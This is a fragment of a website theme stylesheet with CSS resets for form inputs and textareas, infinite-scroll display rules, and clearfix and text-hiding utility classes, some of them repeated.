input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */

  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */

  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */

  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */

  width: 98%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  resize: vertical;
}
/* = Misc
----------------------------------------------- */
.alert {
  overflow: hidden;
}
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation-paging,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */

  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}
/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after {
  content: '';
  display: table;
}
.clear:after {
  clear: both;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 34px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
